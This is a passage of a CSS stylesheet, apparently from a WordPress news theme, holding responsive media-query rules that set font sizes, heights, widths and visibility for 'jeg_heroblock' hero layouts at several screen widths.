    .jeg_heroblock_10.jeg_hero_style_7 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_7 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_7 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_7 .jeg_hero_item_6 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_7 .jeg_hero_item_7 .jeg_post_title,
    .jeg_heroblock_11.jeg_hero_style_7 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_12.jeg_hero_style_7 .jeg_hero_item_5 .jeg_post_title {
        font-size: 12px
    }
    .jeg_heroblock_5.jeg_hero_style_7 .jeg_post_title,
    .jeg_heroblock_8.jeg_hero_style_7 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_7 .jeg_hero_item_5 .jeg_post_title,
    .jeg_heroblock_11.jeg_hero_style_7 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_11.jeg_hero_style_7 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_12.jeg_hero_style_7 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_12.jeg_hero_style_7 .jeg_hero_item_3 .jeg_post_title {
        font-size: 18px
    }
    .jeg_heroblock_1.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_2.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_3.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_4.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_5.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_9.jeg_hero_style_7 .jeg_post_title,
    .jeg_heroblock_11.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_12.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title {
        font-size: 20px
    }
    .jeg_heroblock_skew.jeg_hero_style_7 .jeg_post_title {
        font-size: 22px;
        line-height: 1.3
    }
    .jeg_heroblock_6.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_13.jeg_hero_style_7 .jeg_post_title {
        font-size: 24px;
        line-height: 1.4
    }
}

@media only screen and (max-width:768px) {
    .jeg_heropost_1 {
        display: block
    }
    .jeg_heropost_1>div {
        padding: 0
    }
    .jeg_heropost_1 .jeg_postbig {
        width: 100%;
        margin-bottom: 30px
    }
    .jeg_heropost_1 .jeg_postsmall.left {
        width: 50%;
        float: left;
        margin-right: 10%
    }
    .jeg_heropost_1 .jeg_postsmall.right {
        width: 40%;
        float: left
    }
    .jeg_heropost_1 .jeg_pl_sm_2 .jeg_post_title {
        font-size: 20px;
        line-height: 1.3
    }
    .jeg_heropost_1 .jeg_pl_sm_2 {
        margin-bottom: 30px
    }
    .jeg_heroblock_1 .jeg_heroblock_wrapper,
    .jeg_heroblock_2 .jeg_heroblock_wrapper,
    .jeg_heroblock_6 .jeg_heroblock_wrapper,
    .jeg_heroblock_8 .jeg_heroblock_wrapper {
        height: 350px
    }
    .jeg_heroblock_3 .jeg_heroblock_wrapper,
    .jeg_heroblock_4 .jeg_heroblock_wrapper,
    .jeg_heroblock_5 .jeg_heroblock_wrapper,
    .jeg_heroblock_7 .jeg_heroblock_wrapper,
    .jeg_heroblock_9 .jeg_heroblock_wrapper,
    .jeg_heroblock_13 .jeg_heroblock_wrapper {
        height: 300px
    }
    .jeg_heroblock_10 .jeg_heroblock_wrapper,
    .jeg_heroblock_11 .jeg_heroblock_wrapper,
    .jeg_heroblock_12 .jeg_heroblock_wrapper {
        height: 380px
    }
    .jeg_heroblock_skew .jeg_heroblock_wrapper {
        height: 260px
    }
    .jeg_heroblock .jeg_post_category {
        font-size: 10px
    }
    .jeg_heroblock .jeg_post_category a {
        font-size: inherit
    }
    .jeg_hero_style_7 .jeg_postblock_content {
        width: auto;
        padding: 18px 12px 10px;
        bottom: 8px;
        left: 8px;
        right: 8px
    }
    .jeg_hero_style_7 .jeg_post_title {
        margin-top: 15px
    }
    .jeg_heroblock_1.jeg_hero_style_7 .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_2.jeg_hero_style_7 .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_3.jeg_hero_style_7 .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_6.jeg_hero_style_7 .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_10.jeg_hero_style_7 .jeg_post_meta,
    .jeg_heroblock_11.jeg_hero_style_7 .jeg_hero_item_4 .jeg_post_meta,
    .jeg_heroblock_12.jeg_hero_style_7 .jeg_hero_item_5 .jeg_post_meta {
        display: none
    }
    .jeg_heroblock_13.jeg_hero_style_1 .jeg_postblock_content {
        left: 20px;
        bottom: 20px;
        width: 70%
    }
    .jeg_heroblock_13.jeg_hero_style_2 .jeg_postblock_content {
        left: 20px;
        right: 20px
    }
    .jeg_heroblock_13.jeg_hero_style_2 .jeg_post_info {
        bottom: 10px
    }
    .jeg_heroblock_13.jeg_hero_style_3 .jeg_postblock_content {
        left: 20px;
        top: 20px
    }
    .jeg_heroblock_13.jeg_hero_style_7 .jeg_postblock_content {
        bottom: 30px;
        left: 30px;
        padding: 15px 25px
    }
    .jeg_heroblock_skew.jeg_hero_style_3 .jeg_hero_item_1 .jeg_postblock_content {
        left: -10px
    }
    .jeg_heroblock .jeg_post_title {
        font-size: 14px
    }
    .jeg_heroblock .jeg_post_meta {
        font-size: 10px
    }
    .jeg_heroblock_1 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_1 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_2 .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_3 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_3 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_6 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_7 .jeg_post_title,
    .jeg_heroblock_11 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_12 .jeg_hero_item_5 .jeg_post_title {
        font-size: 12px
    }
    .jeg_heroblock_5 .jeg_post_title,
    .jeg_heroblock_8 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_5 .jeg_post_title,
    .jeg_heroblock_11 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_11 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_12 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_12 .jeg_hero_item_3 .jeg_post_title {
        font-size: 18px
    }
    .jeg_heroblock_11 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_12 .jeg_hero_item_1 .jeg_post_title {
        font-size: 20px
    }
    .jeg_heroblock_1 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_2 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_3 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_4 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_9 .jeg_post_title,
    .jeg_heroblock_skew .jeg_post_title {
        font-size: 22px
    }
    .jeg_heroblock_6 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_13 .jeg_post_title {
        font-size: 24px
    }
    .jeg_hero_style_6 .jeg_postblock_content {
        right: 0
    }
    .jeg_heroblock_5.jeg_hero_style_7 .jeg_post_title,
    .jeg_heroblock_8.jeg_hero_style_7 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_7 .jeg_hero_item_5 .jeg_post_title,
    .jeg_heroblock_11.jeg_hero_style_7 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_11.jeg_hero_style_7 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_12.jeg_hero_style_7 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_12.jeg_hero_style_7 .jeg_hero_item_3 .jeg_post_title {
        font-size: 16px
    }
    .jeg_heroblock_1.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_2.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_3.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_4.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_5.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_9.jeg_hero_style_7 .jeg_post_title,
    .jeg_heroblock_11.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_12.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title {
        font-size: 18px
    }
    .jeg_heroblock_6.jeg_hero_style_7 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_skew.jeg_hero_style_7 .jeg_post_title {
        font-size: 20px
    }
    .jeg_heroblock_13.jeg_hero_style_7 .jeg_postblock_content {
        width: 50%
    }
    .jeg_heroblock_13.jeg_hero_style_7 .jeg_post_title {
        font-size: 22px
    }
    .jeg_heroblock_skew.jeg_hero_style_1 .jeg_hero_item_1 .jeg_postblock_content {
        left: 0
    }
    .jeg_heroblock .jeg_postformat_icon:after {
        transform: scale(.8);
        top: 10px;
        right: 10px
    }
    .jeg_heroblock_skew .jeg_postformat_icon:after {
        transform: skewX(7deg) scale(.8)
    }
}

@media only screen and (max-width:768px) and (min-width:736px) {
    .jeg_hero_style_1 .jeg_postblock_content {
        padding: 0 20px 20px
    }
    .jeg_hero_style_2 .jeg_postblock_content {
        left: 20px;
        right: 20px
    }
    .jeg_hero_style_2 .jeg_post_info {
        bottom: 15px
    }
    .jeg_hero_style_3 .jeg_postblock_content {
        padding: 20px 20px 0
    }
    .jeg_heroblock_5 .jeg_post_title,
    .jeg_heroblock_8 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_10 .jeg_hero_item_5 .jeg_post_title,
    .jeg_heroblock_11 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_11 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_12 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_12 .jeg_hero_item_3 .jeg_post_title {
        font-size: 16px
    }
    .jeg_heroblock_1 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_2 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_3 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_4 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_9 .jeg_post_title,
    .jeg_heroblock_skew .jeg_post_title {
        font-size: 20px
    }
    .jeg_heroblock_6 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_13 .jeg_post_title {
        font-size: 22px
    }
}

@media only screen and (min-width:736px) and (max-width:1024px) {
    .jeg_heroblock_1.jeg_hero_style_2 .jeg_hero_item_3 .jeg_post_meta,
    .jeg_heroblock_1.jeg_hero_style_2 .jeg_hero_item_4 .jeg_post_meta,
    .jeg_heroblock_2.jeg_hero_style_2 .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_3.jeg_hero_style_2 .jeg_hero_item_3 .jeg_post_meta,
    .jeg_heroblock_3.jeg_hero_style_2 .jeg_hero_item_4 .jeg_post_meta,
    .jeg_heroblock_6 .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_10.jeg_hero_style_2 .jeg_hero_item_2 .jeg_post_meta,
    .jeg_heroblock_10.jeg_hero_style_2 .jeg_hero_item_3 .jeg_post_meta,
    .jeg_heroblock_10.jeg_hero_style_2 .jeg_hero_item_4 .jeg_post_meta,
    .jeg_heroblock_10.jeg_hero_style_2 .jeg_hero_item_6 .jeg_post_meta,
    .jeg_heroblock_10.jeg_hero_style_2 .jeg_hero_item_7 .jeg_post_meta,
    .jeg_heroblock_11.jeg_hero_style_2 .jeg_hero_item_4 .jeg_post_meta,
    .jeg_heroblock_12.jeg_hero_style_2 .jeg_hero_item_5 .jeg_post_meta {
        display: none
    }
    .jeg_heroblock_1.jeg_hero_style_2 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_1.jeg_hero_style_2 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_2.jeg_hero_style_2 .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_3.jeg_hero_style_2 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_3.jeg_hero_style_2 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_6 .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_2 .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_2 .jeg_hero_item_3 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_2 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_2 .jeg_hero_item_6 .jeg_post_title,
    .jeg_heroblock_10.jeg_hero_style_2 .jeg_hero_item_7 .jeg_post_title,
    .jeg_heroblock_11.jeg_hero_style_2 .jeg_hero_item_4 .jeg_post_title,
    .jeg_heroblock_12.jeg_hero_style_2 .jeg_hero_item_5 .jeg_post_title {
        margin-bottom: 0
    }
}

@media only screen and (max-width:767px) {
    .jeg_heroblock {
        margin-bottom: 30px
    }
    .jeg_heropost_1 .jeg_pl_sm_2 .jeg_post_title {
        font-size: 16px;
        line-height: 1.4
    }
}

@media only screen and (max-width:667px) {
    .jeg_heropost_1 .jeg_postsmall.left {
        margin-right: 0;
        padding-right: 15px
    }
    .jeg_heropost_1 .jeg_postsmall.right {
        width: 50%;
        padding-left: 15px
    }
    .jeg_heropost_1 .jeg_pl_md_box {
        margin-bottom: 20px
    }
    .jeg_heropost_1 .jeg_pl_md_box .jeg_post_title {
        font-size: 18px
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_heroblock_wrapper {
        height: 440px
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_post,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_post,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_post,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_post,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_post,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_post,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_post,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_post,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_post {
        position: relative;
        top: inherit;
        right: inherit;
        bottom: inherit;
        left: inherit
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_hero_item_1 {
        width: 100%;
        height: 60%
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_heroblock_scroller {
        white-space: nowrap;
        height: 40%;
        overflow-x: auto;
        overflow-y: hidden;
        z-index: 0;
        -webkit-overflow-scrolling: touch;
        transform: translateZ(0)
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post {
        width: 45%;
        height: 100%;
        float: none;
        display: inline-block;
        margin-bottom: 0
    }
    .jeg_heroblock:not(.tiny-slider).jeg_heroblock_4 .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock:not(.tiny-slider).jeg_heroblock_5 .jeg_heroblock_scroller .jeg_post {
        width: 50% !important
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_postblock_content,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_postblock_content,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_postblock_content,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_postblock_content,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_postblock_content,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_postblock_content,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_postblock_content,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_postblock_content,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_postblock_content {
        white-space: normal
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_post_title {
        font-size: 24px;
        line-height: 1.4;
        margin-bottom: 5px
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title {
        font-size: 16px !important;
        line-height: 20px;
        margin-bottom: 0
    }
    .jeg_heroblock_1:not(.tiny-slider):not(.jeg_hero_style_7) .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_2:not(.tiny-slider):not(.jeg_hero_style_7) .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_3:not(.tiny-slider):not(.jeg_hero_style_7) .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_4:not(.tiny-slider):not(.jeg_hero_style_7) .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_5:not(.tiny-slider):not(.jeg_hero_style_7) .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_6:not(.tiny-slider):not(.jeg_hero_style_7) .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_10:not(.tiny-slider):not(.jeg_hero_style_7) .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_11:not(.tiny-slider):not(.jeg_hero_style_7) .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_12:not(.tiny-slider):not(.jeg_hero_style_7) .jeg_hero_item_1 .jeg_post_title {
        max-width: 85%;
        margin-left: 0;
        margin-right: 0
    }
    .jeg_heroblock_1:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_2:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_3:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_4:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_5:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_6:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_10:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_11:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_12:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title {
        max-width: 80%;
        margin-left: auto;
        margin-right: auto
    }
    .jeg_heroblock_1:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_2:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_3:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_4:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_5:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_6:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_10:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_11:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_12:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content {
        width: 70%
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_meta {
        display: none
    }
    .jeg_hero_style_1 .jeg_post_category,
    .jeg_hero_style_1 .jeg_post_meta,
    .jeg_hero_style_1 .jeg_post_review,
    .jeg_hero_style_1 .jeg_post_title {
        opacity: 1;
        transform: translateZ(0)
    }
    .jeg_hero_style_3 .jeg_block_container:after {
        display: none
    }
    .jeg_heroblock_7 .jeg_heroblock_wrapper,
    .jeg_heroblock_8 .jeg_heroblock_wrapper {
        height: auto
    }
    .jeg_heroblock_7 .jeg_post {
        float: left;
        position: relative;
        width: 50%;
        height: 300px;
        left: 0;
        top: 0
    }
    .jeg_heroblock_7 .jeg_post_title {
        font-size: 18px;
        line-height: 1.4
    }
    .jeg_heroblock_8 .jeg_post {
        float: left;
        position: relative;
        width: 100%;
        height: 300px;
        left: 0;
        top: 0
    }
    .jeg_heroblock_8 .jeg_post_title {
        font-size: 24px;
        line-height: 1.4
    }
    .jeg_heroblock_9 .jeg_post_title,
    .jeg_heroblock_skew .jeg_post_title {
        font-size: 20px !important;
        line-height: 1.2
    }
    .jeg_heroblock_13.jeg_hero_style_7 .jeg_postblock_content {
        width: 60%
    }
    .jeg_heroblock_13.jeg_hero_style_5 .jeg_postblock_content,
    .jeg_heroblock_13.jeg_hero_style_6 .jeg_postblock_content {
        width: 80%
    }
    .jeg_heroblock_1.tiny-slider .jeg_post,
    .jeg_heroblock_2.tiny-slider .jeg_post,
    .jeg_heroblock_3.tiny-slider .jeg_post,
    .jeg_heroblock_4.tiny-slider .jeg_post,
    .jeg_heroblock_5.tiny-slider .jeg_post,
    .jeg_heroblock_6.tiny-slider .jeg_post,
    .jeg_heroblock_7.tiny-slider .jeg_post,
    .jeg_heroblock_8.tiny-slider .jeg_post,
    .jeg_heroblock_10.tiny-slider .jeg_post,
    .jeg_heroblock_11.tiny-slider .jeg_post,
    .jeg_heroblock_12.tiny-slider .jeg_post {
        position: relative
    }
    .jeg_heroblock_1.tiny-slider .jeg_heroblock_wrapper,
    .jeg_heroblock_2.tiny-slider .jeg_heroblock_wrapper,
    .jeg_heroblock_3.tiny-slider .jeg_heroblock_wrapper,
    .jeg_heroblock_4.tiny-slider .jeg_heroblock_wrapper,
    .jeg_heroblock_5.tiny-slider .jeg_heroblock_wrapper,
    .jeg_heroblock_6.tiny-slider .jeg_heroblock_wrapper,
    .jeg_heroblock_7.tiny-slider .jeg_heroblock_wrapper,
    .jeg_heroblock_8.tiny-slider .jeg_heroblock_wrapper,
    .jeg_heroblock_10.tiny-slider .jeg_heroblock_wrapper,
    .jeg_heroblock_11.tiny-slider .jeg_heroblock_wrapper,
    .jeg_heroblock_12.tiny-slider .jeg_heroblock_wrapper {
        height: auto
    }
    .jeg_heroblock.tiny-slider .jeg_heroblock_scroller {
        width: 100%
    }
    .jeg_heroblock_1.tiny-slider .jeg_post,
    .jeg_heroblock_2.tiny-slider .jeg_post,
    .jeg_heroblock_3.tiny-slider .jeg_post,
    .jeg_heroblock_4.tiny-slider .jeg_post,
    .jeg_heroblock_5.tiny-slider .jeg_post,
    .jeg_heroblock_6.tiny-slider .jeg_post,
    .jeg_heroblock_7.tiny-slider .jeg_post,
    .jeg_heroblock_8.tiny-slider .jeg_post,
    .jeg_heroblock_10.tiny-slider .jeg_post,
    .jeg_heroblock_11.tiny-slider .jeg_post,
    .jeg_heroblock_12.tiny-slider .jeg_post {
        top: auto;
        left: auto
    }
    .jeg_heroblock_1.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_2.tiny-slider .jeg_hero_item_1 {
        width: 100%;
        height: 300px
    }
    .jeg_heroblock_1.tiny-slider .jeg_heroblock_scroller,
    .jeg_heroblock_2.tiny-slider .jeg_heroblock_scroller {
        height: 400px
    }
    .jeg_heroblock_1.tiny-slider .jeg_hero_item_2 {
        width: 100%;
        height: 50%
    }
    .jeg_heroblock_1.tiny-slider .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_1.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_2.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_3.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_4.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_6.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_10.tiny-slider .jeg_post_title,
    .jeg_heroblock_11.tiny-slider .jeg_post_title,
    .jeg_heroblock_12.tiny-slider .jeg_post_title {
        font-size: 18px
    }
    .jeg_heroblock_1.tiny-slider .jeg_hero_item_3,
    .jeg_heroblock_1.tiny-slider .jeg_hero_item_4,
    .jeg_heroblock_2.tiny-slider .jeg_hero_item_2,
    .jeg_heroblock_2.tiny-slider .jeg_hero_item_3,
    .jeg_heroblock_2.tiny-slider .jeg_hero_item_4,
